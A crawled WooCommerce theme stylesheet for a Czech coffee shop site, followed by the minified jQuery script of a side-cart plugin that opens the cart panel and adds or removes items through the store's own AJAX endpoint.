.woocommerce .about_paypal {
  padding-left: 15px;
}
.woocommerce-MyAccount-navigation {
  background: #F6F6F6;
  padding: 56px 38px;
  margin-top: 0px;
  margin-bottom: 60px;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0 0 0 0px;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  color: #242424;
  margin-bottom: 13px;
  vertical-align: middle;
}
.woocommerce-MyAccount-navigation ul li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: " \f105";
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle;
  color: #C0AA83;
}
.woocommerce-MyAccount-navigation ul li a {
  color: #242424;
  vertical-align: middle;
}
.woocommerce-MyAccount-navigation ul li a:hover {
  color: #C0AA83;
}
.woocommerce-MyAccount-navigation ul li.current-cat {
  font-weight: bold;
}
.woocommerce-MyAccount-navigation ul li.current-cat a {
  color: #242424;
  cursor: default;
}
.woocommerce table.my_account_orders .button {
  margin-bottom: 0;
}
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
  padding: 20px 28px;
}
fieldset {
  margin-top: 30px;
  border: none;
}
fieldset legend {
  font-weight: bold;
}
.woocommerce-message::before {
  color: #C0AA83;
}
.woocommerce-message {
  border-top-color: #C0AA83;
}
.woocommerce-info::before {
  color: #F6F6F6;
}
.woocommerce-info {
  border-top-color: #F6F6F6;
}
.woocommerce .term-description {
  margin-bottom: 30px !important;
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
  clear: none;
}
.woocommerce div.product div.images img {
  margin: 0 auto;
  margin-bottom: 30px;
}
.woocommerce ul.products li.product a img {
  max-width: 100% !important;
  width: auto;
}
@media (max-width: 768px) {
  .woocommerce-page table.cart td.actions .button,
  .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-xs {
    display: block;
    font-size: 20px;
  }
}
@media (max-width: 768px) {
  .woocommerce table.shop_table td {
    border: 0 none;
    font-size: 16px;
  }
}
@media (max-width: 768px) {
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
    display: block;
  }
  .woocommerce-shipping-fields,
  .woocommerce-additional-fields {
    padding-top: 25px;
  }
  .woocommerce-checkout #payment li img,
  .wc_payment_method > label:first-of-type img {
    max-height: 24px;
    max-width: 200px;
    float: right;
  }
  .woocommerce img,
  .woocommerce-page img {
    height: auto;
    max-width: 100%;
  }
  .woocommerce-checkout #payment ul.payment_methods li input {
    position: absolute;
    margin: 9px 0 0 0px;
  }
  .woocommerce-checkout #payment ul.payment_methods label {
    padding-left: 27px;
  }
  .woocommerce-checkout-review-order-table th {
    font-size: 20px  !important;
  }
  .woocommerce-checkout-review-order-table td {
    font-size: 14px !important;
  }
  .woocommerce ul.order_details {
    margin: 0;
  }
  .woocommerce ul.order_details li {
    display: block;
    float: none;
    margin-bottom: 25px;
  }
}
.woocommerce form .form-row .input-checkbox {
  display: inline;
  margin: 2px 8px 0 -25px;
  text-align: center;
  vertical-align: middle;
}
@media (max-width: 768px) {
  .woocommerce form .form-row .input-checkbox {
    margin: 7px 8px 0 -25px;
  }
}
.woocommerce-mini-cart__buttons .button {
  padding: 8px 30px 8px !important;
  line-height: 1.6em !important;
}
.woocommerce-mini-cart__buttons .button.checkout {
  text-transform: uppercase;
}
.woocommerce-mini-cart__buttons .button:not(.checkout) {
  background-color: #242424;
}
.woocommerce-mini-cart__buttons .button:not(.checkout):hover {
  background-color: #B01813;
}
.woocommerce a.btn.added  > i:before,
.woocommerce a.woocommerce-product-search input[type="submit"].added  > i:before,
.woocommerce a.wp-searchform input[type="submit"].added  > i:before,
.woocommerce aform.post-password-form input[type="submit"].added  > i:before,
.woocommerce aform.search-form input[type="submit"].added  > i:before,
.woocommerce aform.wpcf7-form input[type="submit"].added  > i:before,
.woocommerce aform.form input[type="submit"].added  > i:before,
.woocommerce aform.comment-form input[type="submit"].added  > i:before,
.woocommerce aform input[type="submit"].added  > i:before {
  font-family: WooCommerce;
  content: '\e017';
}
.woocommerce a.btn.loading  > i:before,
.woocommerce a.woocommerce-product-search input[type="submit"].loading  > i:before,
.woocommerce a.wp-searchform input[type="submit"].loading  > i:before,
.woocommerce aform.post-password-form input[type="submit"].loading  > i:before,
.woocommerce aform.search-form input[type="submit"].loading  > i:before,
.woocommerce aform.wpcf7-form input[type="submit"].loading  > i:before,
.woocommerce aform.form input[type="submit"].loading  > i:before,
.woocommerce aform.comment-form input[type="submit"].loading  > i:before,
.woocommerce aform input[type="submit"].loading  > i:before {
  font-family: WooCommerce;
  content: '\e01c';
  -webkit-font-smoothing: antialiased;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.woocommerce a.btn.loading:after,
.woocommerce a.btn.added:after,
.woocommerce a.woocommerce-product-search input[type="submit"].loading:after,
.woocommerce a.woocommerce-product-search input[type="submit"].added:after,
.woocommerce a.wp-searchform input[type="submit"].loading:after,
.woocommerce a.wp-searchform input[type="submit"].added:after,
.woocommerce aform.post-password-form input[type="submit"].loading:after,
.woocommerce aform.post-password-form input[type="submit"].added:after,
.woocommerce aform.search-form input[type="submit"].loading:after,
.woocommerce aform.search-form input[type="submit"].added:after,
.woocommerce aform.wpcf7-form input[type="submit"].loading:after,
.woocommerce aform.wpcf7-form input[type="submit"].added:after,
.woocommerce aform.form input[type="submit"].loading:after,
.woocommerce aform.form input[type="submit"].added:after,
.woocommerce aform.comment-form input[type="submit"].loading:after,
.woocommerce aform.comment-form input[type="submit"].added:after,
.woocommerce aform input[type="submit"].loading:after,
.woocommerce aform input[type="submit"].added:after {
  display: none !important;
}
.woocommerce.widget_shopping_cart .quantity .amount,
.woocommerce .widget_shopping_cart .quantity .amount {
  color: #C0AA83;
}
.woocommerce div.product div.images.woocommerce-product-gallery ol li:before {
  display: none !important;
}
.pswp__caption__center {
  display: none !important;
}
.woocommerce a.added_to_cart {
  display: block;
  font-size: 12px;
}
.woocommerce div.product div.images img {
  max-width: 100%;
  width: auto;
}
.woocommerce .woocommerce-product-gallery__wrapper {
  margin: 0;
  text-align: center;
}
@media (min-width: 1199px) {
  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    width: 43%;
  }
}
@media (min-width: 1199px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    width: 55%;
    margin-left: 2%;
  }
}
.woocommerce .actions .button:hover {
  color: #fff !important;
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.woocommerce .actions input[name="update_cart"]:hover,
.woocommerce .actions input[name="update_cart"] {
  color: #242424 !important;
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.woocommerce ul.products.list li.product .post_content,
.woocommerce-page ul.products.list li.product .post_content {
  display: none;
}
.woocommerce ul.products.grid li.product .woocommerce-product-details__short-description,
.woocommerce-page ul.products.grid li.product .woocommerce-product-details__short-description {
  display: none;
}
.woocommerce ul.products.grid hr {
  display: none;
}
.woocommerce ul.products.list li.product hr {
  border: 0 none !important;
  margin: 0;
}
ul.products.list li.product .gridlist-buttonwrap {
  margin-bottom: 0 !important;
}
.woocommerce ul.products.list li.product > .item,
.woocommerce-page ul.products.list li.product > .item {
  text-align: left;
  padding-bottom: 0;
}
.woocommerce ul.products.list li.product > .item .woocommerce-loop-product__title,
.woocommerce-page ul.products.list li.product > .item .woocommerce-loop-product__title {
  text-align: left;
}
ul.products.list li.product img {
  width: auto !important;
}
.woocommerce .gridlist-toggle {
  padding-top: 0 !important;
  margin: -50px 0 30px 0 !important;
}
.woocommerce-NoticeGroup {
  text-align: left;
}
.related.products {
  clear: both;
}
/*
	20. Team
*/
.team-list {
  margin-top: -50px;
}
.team-list article {
  margin-top: 50px;
  text-align: center;
}
.team-list article .header {
  margin: 28px 0 2px;
}
.team-list article .subheader {
  font-weight: 600;
}
.team-list article .photo {
  display: block;
  overflow: hidden;
}
.team-list article .photo img {
  transition: all 0.3s ease-in;
}
.team-list article:hover .photo img {
  transform: scale(1.1);
}
.team-list article .social-small {
  margin: 6px 0 0 0;
}
.team-list article .social-small a {
  width: 16px;
  height: 16px;
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  transition: all .3s ease;
  font-size: 14px;
}
.team-list article .social-small a:hover {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.team-full .header {
  margin: 0px 0 8px;
}
.team-full .subheader {
  font-weight: 400;
}

.vc-hoverbox-block-inner * {
    backface-visibility: visible;
    /* display: none; */
}

a {
color: black;
}

a:hover {
text-decoration: underline;
}

ul.cats.tabs-cats.slider-filter, .woocommerce-ordering, nav.navbar .cart-navbar {
    display: none;
}

#nav-wrapper nav.navbar.navbar-transparent-light.affix.dark {
background: rgba(255, 255, 255, 0.92) !important;
}

.country {
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
	max-height: 250px;
}

.type-product {
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
}

.woocommerce-MyAccount-navigation aside ul li:before, .widget-area aside ul li:before { 
	display: none;
}

.woocommerce-tabs.wc-tabs-wrapper, .product_meta {
	 display: none;
}

.vc-hoverbox:hover .vc-hoverbox-back {
-webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
-moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
	max-height: 250px;
}

.woocommerce div.product form.cart .variations td.label {
float: left;
width: 40%;
margin-top: 18px;
}
.value {
float: right;
width: 60%;
}

.woocommerce .woocommerce-variation {
margin-bottom: 30px;
float: left;
width: 40%;
margin-top: 12px;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
float: left;
}

.page-header.like-parallax {
background: none !important;
border: 0px;
padding: 10px;
}

header.page-header .breadcrumbs li a:hover {
	color: black;
}

/****************CHECKOUT***************/
.woocommerce form .form-row {
    width: 100% !important;
}
.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
    width: 100% !important;
    padding: 8px;
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    width: 100%;
    height: 30px;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: left;
    width: 100%;
}
.custom-checkout h3 {
    width: 45%;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    margin-top: 50px;
    color: #FFF;
    float: right;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: .6180469716em;
    background-color: #f2f2f2;
    color: #43454b;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    border-radius: 2px;
    box-sizing: border-box;
    font-weight: 400;
   border:solid 2px #e4e4e4;
}

#wc_checkout_add_ons {
    width: 40%;
    float: right;
    text-align: center;
}

@media screen and (min-width: 980px) {
.woocommerce-shipping-fields h3, .woocommerce-billing-fields h3 {width:100%;}
.woocommerce .col2-set, .woocommerce-page .col2-set {
 width: 45%;
 float: left;
}
.woocommerce-checkout-review-order{
 width: 50%;
 float: right;
}
}
@media screen and (max-width: 979px) {
.custom-checkout h3 {
 width: 100%;
}
}
.comment-text h3, .text-page h3, .comment-text .h3, .text-page .h3 {
	margin-top: 0em;
}

form {background-color: #fff;}

.woocommerce table.shop_table {
	width: 95%;     
	margin-top: 2.3rem;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {float:right;}

small.includes_tax {
    display: none;
}

.woocommerce ul.products li.product .button {border-radius: 10px}

@media screen and (min-width: 980px) {
div#customer_details {
    width: 50%;
}
	}
.woocommerce-billing-fields__field-wrapper{
width:80%;
}
.woocommerce-form-coupon-toggle
{
display:none;
}
.vc_custom_heading a:hover {
text-decoration: underline;
}
.arrows {
    display: none;
}
h6.subheader {
    padding: 10px;
}
.popup {
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
		position: absolute;
    right: 0;
    top: 50%;
    margin-top: -0.6em;
    margin-right: 5px;
    width: 1.2em;
    height: 1.2em;
}

/* The actual popup */
.popup .popuptext {
    visibility: hidden;
    width: 190px;
    background-color: #fff;
    color: #000;
    text-align: center;
    border-radius: 6px;
    padding: 8px 0;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: -7px;
    margin-left: -80px;
    -webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
    -moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
    box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
}

/* Popup arrow */
.popup .popuptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

/* Toggle this class - hide and show the popup */
.popup .show {
    visibility: visible;
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

/* Add animation (fade in the popup) */
@-webkit-keyframes fadeIn {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes fadeIn {
    from {opacity: 0;}
    to {opacity:1 ;}
}
.woocommerce-MyAccount-content a:link, #obchodpod a:link, .woocommerce-terms-and-conditions-checkbox-text a:link, p.mc4wp-checkbox.mc4wp-checkbox-woocommerce a:link, .mc4wp-form-fields a:link {
	text-decoration: underline;
}

p.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
    margin-left: -17px;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
display: none;
}

@media only screen and (max-width: 600px) {
  .vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox {    
cursor:pointer;
overflow: visible !important;
transform-style: preserve-3d;
-webkit-transform-style: preserve-3d;
}
}

.woocommerce-loop-product__title, .post_content.entry-content {
	height: 85px;
}

.products.products-sc.products-sc-default .post_content.entry-content {
	height: 110px
}

h5 {
	height: 50px;
}

@media only screen and (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
   
		width: 100%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;
}}


--- FILE ---
content_type: application/javascript
request_url: https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.min.js?ver=1.0.2
body_size: 3941
content:
jQuery(document).ready(function(o){"use strict";function t(t){var c=o(".xoo-wsc-modal , body"),a="xoo-wsc-active";"show"==t?c.addClass(a):"hide"==t?c.removeClass(a):c.toggleClass("xoo-wsc-active"),o(".xoo-wsc-updating").hide()}function c(){var t=o(".xoo-wsc-header").outerHeight(),c=o(".xoo-wsc-footer").outerHeight(),a=o(window).height();o(".xoo-wsc-body").height(a-(t+c))}function a(){o(".xoo-wsc-updating").show()}function e(t){o.each(t.target.classList,function(t,c){"xoo-wsc-container"==c||"xoo-wsc-close"!=c&&"xoo-wsc-opac"!=c&&"xoo-wsc-basket"!=c&&"xoo-wsc-cont"!=c||o(".xoo-wsc-modal , body").removeClass("xoo-wsc-active")})}function n(c,a){o(document.body).trigger("adding_to_cart",[c,a]),o.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:o.param(a),success:function(a){!function(o){if(1!=xoo_wsc_localize.atc_icons)return;o.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}(c),a.fragments?o(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,c]):a.error?(r("error",a.error),t("show")):console.log(a)}})}function r(t,c){o(".xoo-wsc-notice").html(c).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),o(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(a);var a=setTimeout(function(){o(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}o(document.body).on("wc_fragment_refresh",a),o(document.body).on("wc_fragments_refreshed wc_fragments_loaded",function(){c()}),xoo_wsc_localize.added_to_cart||o(document.body).trigger("wc_fragment_refresh"),o(".xoo-wsc-basket").on("click",t),xoo_wsc_localize.trigger_class&&o("."+xoo_wsc_localize.trigger_class).on("click",t),c(),o(window).resize(function(){c()}),function(){if(xoo_wsc_localize.added_to_cart){var c=!1;o(document).on("wc_fragments_refreshed",function(){c||(setTimeout(t,1,"show"),c=!0)})}}(),o(document).on("added_to_cart",function(c,a,e,n){1==xoo_wsc_localize.auto_open_cart&&setTimeout(t,1,"show"),1==xoo_wsc_localize.atc_reset&&function(t){o(".xoo-wsc-icon-atc",t).remove();var c=t.parents("form.cart").find(".qty");c.length>0&&c.val(c.attr("min")||1),o(".added_to_cart").remove()}(n)}),o("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(o){o.preventDefault(),e(o)}),o("body").on("click",".xoo-wsc-cont",function(t){var c=o.trim(o(this).attr("href"));"#"!=c&&c||(t.preventDefault(),e(t))}),o(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault(),a();var c,e,n=o(this).parents(".xoo-wsc-product").data("xoo_wsc");c=n,e=0,o.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_update_cart"),type:"POST",data:{cart_key:c,new_qty:e},success:function(t){if(t.fragments){var c=t.fragments,a=t.cart_hash;if(o.each(t.fragments,function(t,c){o(t).replaceWith(c),o(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params){var e=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash";sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(c)),localStorage.setItem(e,a),sessionStorage.setItem(e,a)}o(document.body).trigger("wc_fragments_loaded")}else r("error",t.error)}})}),1==xoo_wsc_localize.ajax_atc&&o(document).on("submit","form.cart",function(t){t.preventDefault(),a();var c=o(this),e=c.find('button[type="submit"]');!function(o){if(1!=xoo_wsc_localize.atc_icons)return;0!==o.find(".xoo-wsc-icon-atc").length?o.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):o.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}(e);var r=c.serializeArray();o.each(r,function(o,t){if(("product_id"===t.name||"add-to-cart"===t.name)&&t.value){return!1}});var s=c.attr("action").match(/add-to-cart=([0-9]+)/),i=!!s&&s[1];if(e.attr("name")&&"add-to-cart"==e.attr("name")&&e.attr("value"))i=e.attr("value");i&&r.push({name:"add-to-cart",value:i}),r.push({name:"action",value:"xoo_wsc_add_to_cart"}),n(e,r)})});